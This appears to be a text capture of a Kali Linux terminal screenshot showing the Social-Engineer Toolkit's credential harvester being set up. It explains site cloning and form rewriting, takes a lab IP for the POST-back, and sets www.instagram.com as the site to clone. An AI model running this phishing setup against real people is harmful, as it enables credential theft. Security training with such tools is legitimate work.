 kali@kali: ~
File Actions Edit View Help
[-] to harvest credentials or parameters from a website as well as place them
into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -
--
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.1
5]: 10.0.2.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: www.instagram.com